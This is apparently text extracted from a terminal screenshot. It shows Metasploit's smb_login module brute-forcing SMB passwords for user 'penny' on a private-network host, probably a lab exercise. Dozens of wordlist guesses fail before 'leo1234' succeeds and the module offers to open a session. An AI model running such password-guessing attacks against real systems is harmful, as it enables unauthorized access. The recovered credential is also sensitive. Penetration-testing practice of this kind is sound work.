 root@ip-10-201-92-192: ~
File Edit View Search Terminal Help
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:complex',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:complex1',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:complex2',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:complex3',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:complexpassword',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:database',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:default',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:dev',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:devdev',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:devdevdev',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:dirt',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:dragon',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:earth',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:fire',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:football',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:goat',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:goat',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:god',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:guessme',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:hugs',
[-] 10.201.58.249:445 - 10.201.58.249:445 - Failed: '.\penny:letmein',
[+] 10.201.58.249:445 - 10.201.58.249:445 - Success: '.\penny:leo1234'
[-] 10.201.58.249:445 - 10.201.58.249:445 - Could not connect
[-] 10.201.58.249:445 - 10.201.58.249:445 - Could not connect
[-] 10.201.58.249:445 - 10.201.58.249:445 - Could not connect
[*] 10.201.58.249:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.201.58.249:445 - Bruteforce completed, 1 credential was successful.
[*] 10.201.58.249:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >